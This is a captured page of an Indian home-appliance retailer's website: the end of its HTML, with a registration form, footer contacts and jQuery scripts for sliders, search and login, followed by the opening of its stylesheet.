                                            <option value="">--- SELECT STATE ---</option>
                                                                                            <option value="35">Andaman &amp; Nicobar Islands (UT)</option>
                                                                                            <option value="28">Andhra Pradesh</option>
                                                                                            <option value="37">Andrapradesh</option>
                                                                                            <option value="12">Arunachal Pradesh</option>
                                                                                            <option value="18">Assam</option>
                                                                                            <option value="10">Bihar</option>
                                                                                            <option value="4">Chandigarh (UT)</option>
                                                                                            <option value="22">Chhattisgarh</option>
                                                                                            <option value="26">Dadra &amp; Nagar Haveli (UT)</option>
                                                                                            <option value="25">Daman &amp; Diu (UT)</option>
                                                                                            <option value="7">Delhi</option>
                                                                                            <option value="30">Goa</option>
                                                                                            <option value="24">Gujarat</option>
                                                                                            <option value="6">Haryana</option>
                                                                                            <option value="2">Himachal Pradesh</option>
                                                                                            <option value="1">Jammu &amp; Kashmir</option>
                                                                                            <option value="20">Jharkhand</option>
                                                                                            <option value="29">Karnataka</option>
                                                                                            <option value="32">Kerala</option>
                                                                                            <option value="38">Ladakh</option>
                                                                                            <option value="31">Lakshadweep (UT)</option>
                                                                                            <option value="23">Madhya Pradesh</option>
                                                                                            <option value="27">Maharashtra</option>
                                                                                            <option value="14">Manipur</option>
                                                                                            <option value="17">Meghalaya</option>
                                                                                            <option value="15">Mizoram</option>
                                                                                            <option value="13">Nagaland</option>
                                                                                            <option value="21">Orissa</option>
                                                                                            <option value="34">Puducherry (UT)</option>
                                                                                            <option value="3">Punjab</option>
                                                                                            <option value="8">Rajasthan</option>
                                                                                            <option value="11">Sikkim</option>
                                                                                            <option value="33">Tamil Nadu</option>
                                                                                            <option value="36">Telengana</option>
                                                                                            <option value="16">Tripura</option>
                                                                                            <option value="9">Uttar Pradesh</option>
                                                                                            <option value="5">Uttarakhand</option>
                                                                                            <option value="19">West Bengal</option>
                                                                                    </select>
                                    </p>
                                    <p class="form-row wrap-btn text-right">
                                        <button class="btn btn-submit btn-bold" type="submit">Register</button>
                                    </p>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- FOOTER -->
<footer id="footer" class="footer layout-03 sm-margin-top-30px xs-margin-top-20px">
    <div class="footer-content background-footer-03">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12">
                    <section class="footer-item">
                        <a href="https://haikawa.in" class="logo footer-logo">
                            <img loading="lazy" src="https://haikawa.in/website/assets/images/logo.png" alt="haikawa logo">
                        </a>
                        <div class="footer-phone-info">
                            <i class="biolife-icon icon-head-phone"></i>
                            <p class="r-info">
                                <span>Got Questions?</span>
                                <span><strong>+91 990-990-7542</strong></span>
                            </p>
                        </div>
                            <div class="footer-phone-app">
                            <a href="https://play.google.com/store/apps/details?id=com.xira.haikawa" target="_blank"><img loading="lazy" src="https://haikawa.in/website/assets/images/android.png" alt="Haikawa Android App"></a>
                            <a href="#" target="_blank"><img loading="lazy" src="https://haikawa.in/website/assets/images/ios.png" alt="Haikawa iOS App"></a>
                            </div>
                    </section>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-6 md-margin-top-5px sm-margin-top-50px xs-margin-top-40px">
                    <section class="footer-item">
                        <h3 class="section-title">Useful Links</h3>
                        <div class="row">
                            <div class="col-lg-6 col-sm-6 col-xs-6">
                                <div class="wrap-custom-menu vertical-menu-2">
                                    <ul class="menu">
                                        <li><a href="https://haikawa.in/aboutus">About Us</a></li>
                                        <li><a href="https://haikawa.in/ewaste">e-Waste</a></li>
                                        <li><a target="_blank" href="https://haikawa.in/privacy-policy">Privacy Policy</a></li>
                                        <li><a target="_blank" href="https://haikawa.in/return-policy">Return Policy</a></li>
                                        <li><a target="_blank" href="https://haikawa.in/terms-conditions">Terms & Conditions</a></li>
                                        <li><a target="_blank" href="https://haikawa.in/delivery-information">Delivery Information</a></li>
                                        <li><a target="_blank" href="https://haikawa.in/warranty">Product Warranty</a></li>
                                        <li><a target="_blank" href="https://haikawa.in/booking-services">Service Request</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-lg-6 col-sm-6 col-xs-6">
                                <div class="wrap-custom-menu vertical-menu-2">
                                    <ul class="menu">
                                                                                    <li><a href="/air-conditioners">Air Conditioners</a></li>
                                                                                    <li><a href="/television">Television</a></li>
                                                                                    <li><a href="/washing-machines">Washing Machines</a></li>
                                                                                    <li><a href="/tumble-dryers">Tumble Dryers</a></li>
                                                                                    <li><a href="/refrigerators">Refrigerators</a></li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                    </section>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-6 md-margin-top-5px sm-margin-top-50px xs-margin-top-40px">
                    <section class="footer-item">
                        <h3 class="section-title">Contact Offices</h3>
                        <div class="contact-info-block footer-layout xs-padding-top-10px">
                            <ul class="contact-lines">
                                <li>
                                    <p class="info-item">
                                        <i class="biolife-icon icon-location"></i>
                                        <b class="desc"><strong><u>Mumbai Address:</u></strong> Office No. 107, First Floor, Ajanta CHS Ltd., Tilak Road, Santacruz (W), Mumbai - 400 054.</b>
                                    </p>
                                </li>
                                <li>
                                    <p class="info-item">
                                        <i class="biolife-icon icon-location"></i>
                                        <b class="desc"><strong><u>Silvassa Address:</u></strong>Haikawa House, 66 KVA Road, Village Amli, Silvassa, Dadra and Nagar Haveli - 396 230.</b>
                                    </p>
                                </li>
                                <li>
                                    <p class="info-item">
                                        <i class="biolife-icon icon-phone"></i>
                                        <b class="desc"><strong><u>Phone:</u></strong>+91 8866700300</b>
                                    </p>
                                </li>
                                <li>
                                    <p class="info-item">
                                        <i class="biolife-icon icon-letter"></i>
                                        <b class="desc"><strong><u>Email:</u></strong>  sales@haikawa.in</b>
                                    </p>
                                </li>
                            </ul>
                        </div>
                        <div class="biolife-social inline">
                            <ul class="socials">
                                <li><a href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                <li><a href="https://www.facebook.com/Haikawa-Appliances-725688031107620/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                <li><a href="https://www.youtube.com/channel/UClxUGtBcaXsj_CYQt8ZEbhA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                                <li><a href="https://www.instagram.com/haikawaappliances/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                <li><a href="https://wa.me/919909907542" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>
                            </ul>
                        </div>
                    </section>
                </div>
            </div>
            <div class="row">
                <div class="col-xs-12">
                    <div class="separator sm-margin-top-70px xs-margin-top-40px"></div>
                </div>
                <div class="col-lg-8 col-sm-6 col-xs-12">
                    <!-- <div class="copy-right-text"><p>Copyright &copy; <a href="https://haikawa.in"><b>Haikawa Appliances</b></a>. |  Developed By &nbsp; <a href="http://www.xirainfotech.com" target="_blank"><img loading="lazy" width="25" height="auto" src="https://www.xirainfotech.com/XAlogo.svg" alt="xira logo"></a></p></div> -->
                    <div class="copy-right-text">Copyright &copy; <a href="https://haikawa.in">Haikawa Appliances</a> <script> document.write(new Date().getFullYear()); </script>. All Rights Reserved. Designed &amp; Developed by &nbsp; <a href="http://www.xirainfotech.com" target="_blank"> <img loading="lazy" width="25" height="auto" src="https://www.xirainfotech.com/XAlogo.svg" alt="xira logo"> </a></div>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12 text-right">
                    <div class="payment-methods">
                        <ul>
                            <li class="payment-link"><img loading="lazy" src="https://haikawa.in/website/assets/images/card1.jpg" width="51" height="36" alt="Payment Cards"></li>
                            <li class="payment-link"><img loading="lazy" src="https://haikawa.in/website/assets/images/card2.jpg" width="51" height="36" alt="Payment Cards"></li>
                            <li class="payment-link"><img loading="lazy" src="https://haikawa.in/website/assets/images/card5.jpg" width="51" height="36" alt="Payment Cards"></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a class="btn-scroll-top"><i class="biolife-icon icon-left-arrow"></i></a>
<!-- <script src="https://haikawa.in/website/assets/js/jquery-3.4.1.min.js"></script> -->
 <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-3-typeahead/4.0.2/bootstrap3-typeahead.min.js"></script>
<script src="https://haikawa.in/website/assets/js/bootstrap.min.js"></script>
<script src="https://haikawa.in/website/assets/js/jquery.countdown.min.js"></script>
<script src="https://haikawa.in/website/assets/js/jquery.nice-select.min.js"></script>
<script src="https://haikawa.in/website/assets/js/jquery.nicescroll.min.js"></script>
    <!-- <script src="https://haikawa.in/website/assets/js/slick.min.js"></script> -->
    <!-- <script type="text/javascript" src="https://code.jquery.com/jquery-1.11.0.min.js"></script> -->
<!-- <script type="text/javascript" src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script> -->
<script type="text/javascript" src="https://new.axilthemes.com/demo/template/etrade/assets/js/vendor/slick.min.js"></script>
<script src="https://haikawa.in/website/assets/js/biolife.framework.js"></script>
<script src="https://haikawa.in/website/assets/js/functions.js"></script>


<!-- Tost-->
<script src="https://haikawa.in/panel/assets/libs/jquery-toast/jquery.toast.min.js"></script>
<!-- toastr init js-->
<script src="https://haikawa.in/panel/assets/js/pages/toastr.init.js"></script>

 
<script>
document.addEventListener("DOMContentLoaded", function () {
    // Loop through all highlight wrappers
    document.querySelectorAll(".highlight-wrapper").forEach(function (wrapper) {
        const id = wrapper.id.replace("highlight-wrapper-", "");
        const list = document.getElementById("highlight-list-" + id);
        const button = document.getElementById("highlight-toggle-" + id);

        if (list.scrollHeight > 100) {
            button.style.display = "inline-block";

            button.addEventListener("click", function () {
                const expanded = wrapper.classList.toggle("expanded");
                button.textContent = expanded ? "Read Less" : "Read More";
            });
        }
    });
});

$(".tvSliderscreen").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    infinite: true,
    centerMode: true,
    autoplay: true,
    asNavFor: ".tvSliderbg",
    speed: 800,
    fade: true,
    cssEase: "linear",
    autoplaySpeed: 3000,
    focusOnSelect: true,
});
$(".tvSliderbg").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    infinite: true,
    centerMode: true,
    autoplay: true,
    asNavFor: ".tvSliderscreen",
    speed: 800,
    fade: true,
    cssEase: "linear",
    autoplaySpeed: 3000,
    focusOnSelect: true,
});

$(".HeroBannerMain").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    dots: true,
    infinite: true,
    autoplay: 4000,
    autoplaySpeed: 6000,
});

$(".NewAdcardbanner").slick({
    slidesToShow: 2,
    slidesToScroll: 1,
    dots: false,
    infinite: true,
    autoplay: 2500,
    autoplaySpeed: 3000,
    responsive: [
        {
            breakpoint: 1024,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 1,
                infinite: true,
                dots: true,
            },
        },
        {
            breakpoint: 600,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
            },
        },
        {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
            },
        },
    ],
});
$(".HeroCatCardArea").slick({
    dots: false,
    autoplay: true,
    infinite: true,
    speed: 300,
    arrows: true,
    prevArrow: '<span class="biolife-icon icon-left-arrow prev slick-arrow" style=""></span>',
    nextArrow: '<span class="biolife-icon icon-arrow-right next slick-arrow" style=""></span>',
    slidesToShow: 3,
    slidesToScroll: 3,
    responsive: [
        {
            breakpoint: 1024,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 3,
                infinite: true,
                dots: true,
            },
        },
        {
            breakpoint: 600,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
            },
        },
        {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
            },
        },
    ],
});
$(".filtercardcarausel").slick({
    dots: false,
    autoplay: true,
    infinite: true,
    speed: 300,
    arrows: true,
    prevArrow: '<span class="biolife-icon icon-left-arrow prev slick-arrow" style=""></span>',
    nextArrow: '<span class="biolife-icon icon-arrow-right next slick-arrow" style=""></span>',
    slidesToShow: 4,
    slidesToScroll: 1,
    responsive: [
        {
            breakpoint: 1024,
            settings: {
                slidesToShow: 4,
                slidesToScroll: 4,
                infinite: true,
                dots: true,
            },
        },
        {
            breakpoint: 600,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
            },
        },
        {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
            },
        },
    ],
});


</script>
<script>
$(document).ready(function () {
    $(".ProductSearch").typeahead({
        source: function (query, result) {
            $.ajax({
                url: "https://haikawa.in/product/search",
                method: "POST",
                data: { text: query, _token: "mSM35alzE8oVUfbefBL2BvNWNZJOshGw1kmTNHqt" },
                dataType: "json",
                success: function (data) {
                    result(
                        $.map(data, function (item) {
                            return item;
                        })
                    );
                },
            });
        },
    });
});


        $(".form-search").on('submit',(function(e) {
            $.post('https://haikawa.in/product/search/submit',{_token:'mSM35alzE8oVUfbefBL2BvNWNZJOshGw1kmTNHqt',product:$(this).closest('form').find('.ProductSearch').val()},function (data) {
                if(data['status']){
                    location.href = data['link'];
                }else{
                    $.NotificationApp.send("Warning !", 'Product not found for search name !!!', "top-right", "#3b98b5", "warning");
                }
            });
            return false;
        }));

        $("#REGISTERFORM").on('submit',(function(e) {
            if(e.isDefaultPrevented()){
            }else{
                e.preventDefault();
                $.ajax({
                    url:'https://haikawa.in/user/register', 
                    type: "POST",             
                    data:new FormData(this), 
                    contentType: false,       
                    cache:false,             
                    processData:false,        
                    success: function(data)   
                    {
                        if(data['status']){
                            $.NotificationApp.send("Congratulation !", data.message, "top-right", "#3b98b5", "success");
                            location.reload();
                        }else{
                            if(data['statusCode']=='101'){
                                $.NotificationApp.send("Warning !", data.message, "top-right", "#3b98b5", "warning");
                            }else if(data['statusCode']=='102'){
                                $.NotificationApp.send("Error !", data.message, "top-right", "#3b98b5", "error");
                            }else{
                                $.NotificationApp.send("Warning !", data.message, "top-right", "#3b98b5", "warning");
                            }
                        }
                    }
                });
            }
        }));

        $("#LOGINFORM").on('submit',(function(e) {
            if(e.isDefaultPrevented()){
            }else{
                e.preventDefault();
                $.ajax({
                    url:'https://haikawa.in/user/login', 
                    type: "POST",             
                    data:new FormData(this), 
                    contentType: false,       
                    cache:false,             
                    processData:false,        
                    success: function(data)   
                    {
                        if(data['status']){
                            $.NotificationApp.send("Congratulation !", data.message, "top-right", "#3b98b5", "success");
                            location.reload();
                        }else{
                            if(data['statusCode']=='101'){
                                $.NotificationApp.send("Warning !", data.message, "top-right", "#3b98b5", "warning");
                            }else if(data['statusCode']=='102'){
                                $.NotificationApp.send("Error !", data.message, "top-right", "#3b98b5", "error");
                            }else{
                                $.NotificationApp.send("Warning !", data.message, "top-right", "#3b98b5", "warning");
                            }
                        }
                    }
                });
            }
        }));

        function CartDetails() {
            $.get('https://haikawa.in/cart/details',function (data) {
                $("#HeadCartQuantity").html(data['totalQuantity']);
                $("#HeadCartTotal").html(data['total']);
            });
        }

        function HeaderCartDetails() {
            $.get('https://haikawa.in/cart/header/details',function (data) {
                $("#HeadCartContent").html(data);
            });
        }
    </script>
    
    </body>
</html>




--- FILE ---
content_type: text/css
request_url: https://haikawa.in/website/assets/css/style.min.css
body_size: 106083
content:
@import url("https://fonts.googleapis.com/css2?family=Cairo:wght@200..1000&family=Montserrat:ital,wght@0,100..900;1,100..900&family=Playfair+Display:ital,wght@0,400..900;1,400..900&display=swap");
@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: local("Work Sans Thin"), local("WorkSans-Thin"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYqz_wNahGAdqQ43Rh3H5Dlv_1w4A.woff2)
      format("woff2");
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
    U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: local("Work Sans Thin"), local("WorkSans-Thin"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYqz_wNahGAdqQ43Rh3H5Drv_0.woff2)
      format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,
    U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,
    U+FEFF, U+FFFD;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: local("Work Sans ExtraLight"), local("WorkSans-ExtraLight"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh3s4H8lthN2fk.woff2)
      format("woff2");
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
    U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: local("Work Sans ExtraLight"), local("WorkSans-ExtraLight"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh3s4H8mNhN.woff2)
      format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,
    U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,
    U+FEFF, U+FFFD;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local("Work Sans Light"), local("WorkSans-Light"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh314L8lthN2fk.woff2)
      format("woff2");
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
    U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local("Work Sans Light"), local("WorkSans-Light"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh314L8mNhN.woff2)
      format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,
    U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,
    U+FEFF, U+FFFD;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local("Work Sans"), local("WorkSans-Regular"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2)
      format("woff2");
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
    U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local("Work Sans"), local("WorkSans-Regular"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYsz_wNahGAdqQ43Rh_fKDp.woff2)
      format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,
    U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,
    U+FEFF, U+FFFD;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local("Work Sans Medium"), local("WorkSans-Medium"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh3j4P8lthN2fk.woff2)
      format("woff2");
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
    U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local("Work Sans Medium"), local("WorkSans-Medium"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh3j4P8mNhN.woff2)
      format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,
    U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,
    U+FEFF, U+FFFD;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local("Work Sans SemiBold"), local("WorkSans-SemiBold"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh3o4T8lthN2fk.woff2)
      format("woff2");
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
    U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local("Work Sans SemiBold"), local("WorkSans-SemiBold"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh3o4T8mNhN.woff2)
      format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,
    U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,
    U+FEFF, U+FFFD;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local("Work Sans Bold"), local("WorkSans-Bold"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh3x4X8lthN2fk.woff2)
      format("woff2");
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
    U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local("Work Sans Bold"), local("WorkSans-Bold"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh3x4X8mNhN.woff2)
      format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,
    U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,
    U+FEFF, U+FFFD;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local("Work Sans ExtraBold"), local("WorkSans-ExtraBold"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh324b8lthN2fk.woff2)
      format("woff2");
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
    U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local("Work Sans ExtraBold"), local("WorkSans-ExtraBold"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh324b8mNhN.woff2)
      format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,
    U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,
    U+FEFF, U+FFFD;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local("Work Sans Black"), local("WorkSans-Black"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh3_4f8lthN2fk.woff2)
      format("woff2");
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
    U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: "Work Sans";
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local("Work Sans Black"), local("WorkSans-Black"),
    url(https://fonts.gstatic.com/s/worksans/v5/QGYpz_wNahGAdqQ43Rh3_4f8mNhN.woff2)
      format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,
    U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,
    U+FEFF, U+FFFD;
}

:root {
  /* --primary-red:var(--primary-red); */
  --primary-red: #09404c;
  --primary-black: #444444;
  --primary-green: #87be00;
}

body {
  font-family: "Montserrat", sans-serif;
  font-size: 0.8vw;
  line-height: 24px;
  font-weight: 400;
  color: #404040;
  overflow-x: hidden;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.nomp-sides {
  padding-left: 0px !important;
  padding-right: 0px !important;
  margin-left: 0px !important;
  margin-right: 0px !important;
}

*:hover {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

::-webkit-scrollbar {
  width: 5px;
  height: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1;
  border-radius: 40px;
}

::-webkit-scrollbar-thumb {
  background: var(--primary-red);
  opacity: 0.8;
  border-radius: 40px;
}

::-webkit-scrollbar-thumb:hover {
  background: var(--primary-red);
  opacity: 1;
}

label {
  font-weight: 400;
  color: #333333;
}

label .required {
  color: #ff2727;
  border-bottom: none;
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
  outline: none;
}

figure {
  max-width: 100%;
}

input:focus {
  outline: none;
}

a:hover,
a:focus,
a:visited,
a:active,
button:hover,
button:focus,
button:visited,
button:active {
  text-decoration: none;
  outline: none;
}

table {
  border: 1px solid #e6e6e6;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: auto;
  width: 100%;
  margin-bottom: 20px;
}

th,
td {
  border: 1px solid #e6e6e6;
  padding: 10px 5px;
  font-weight: normal;
  text-align: center;
}

textarea {
  display: block;
}

input[type="text"],
input[type="email"],
textarea,
input[type="password"],
input[type="tel"],
select,
input[type="search"] {
  border: 1px solid #e6e6e6;
  border-radius: 0;
  padding: 7px 20px;
  max-width: 100%;
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

input[type="text"]::-ms-input-placeholder,
input[type="email"]::-ms-input-placeholder,
input[type="password"]::-ms-input-placeholder,
input[type="tel"]::-ms-input-placeholder,
input[type="search"]::-ms-input-placeholder {
  color: #888888;
}

input[type="text"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder {
  color: #888888;
}

input[type="text"]::placeholder,
input[type="email"]::placeholder,
input[type="password"]::placeholder,
input[type="tel"]::placeholder,
input[type="search"]::placeholder {
  color: #888888;
}

select {
  background: transparent;
  border: none;
  color: #ffffff;
}

select option {
  color: #333333;
}

.nice-select {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  padding: 0 14px;
  font-size: 14px;
  line-height: 1;
  min-height: auto;
  height: auto;
}

.nice-select:after {
  content: "\f0d7";
  font-family: "FontAwesome", sans-serif;
  font-size: 12px;
  color: #ffffff;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  border: none;
  height: auto;
  width: auto;
  right: 1px;
  margin-top: -6px;
  line-height: 1;
  padding: 0;
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center;
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

.nice-select.open:after {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

.nice-select .current {
  color: #000000;
  display: inline-block;
  padding: 14px 0;
}

.nice-select .list {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  border: 1px solid #e4e4e4;
  padding: 3px 23px 10px 15px;
  margin-top: 0;
  z-index: 50;
}

.nice-select .option {
  font-size: 14px;
  line-height: 1;
  color: #888888;
  height: auto;
  min-height: auto;
  margin: 16px 0;
  padding: 0;
}

.nice-select .option:hover,
.nice-select .option.focus,
.nice-select .option.selected.focus {
  background-color: transparent;
  font-weight: 400;
}

@font-face {
  font-family: "biolife";
  src: url("../fonts/biolifebbd0.eot?t4lhqt");
  src: url("../fonts/biolifebbd0.eot?t4lhqt#iefix") format("embedded-opentype"),
    url("../fonts/biolifebbd0.ttf?t4lhqt") format("truetype"),
    url("../fonts/biolifebbd0.woff?t4lhqt") format("woff"),
    url("../fonts/biolifebbd0.svg?t4lhqt#biolife") format("svg");
  font-weight: normal;
  font-style: normal;
}

.biolife-icon {
  font-family: "biolife", sans-serif !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-right:before {
  content: "\e900";
}

.icon-arteries-about:before {
  content: "\e901";
}

.icon-capacity-about:before {
  content: "\e902";
}

.icon-cart:before {
  content: "\e903";
}

.icon-cart-mini:before {
  content: "\e904";
}

.icon-close-menu:before {
  content: "\e905";
}

.icon-comment:before {
  content: "\e906";
}

.icon-clock:before {
  content: "\e907";
}

.icon-location:before {
  content: "\e908";
}

.icon-letter:before {
  content: "\e909";
}

.icon-phone:before {
  content: "\e90a";
}

.icon-fresh-drink:before {
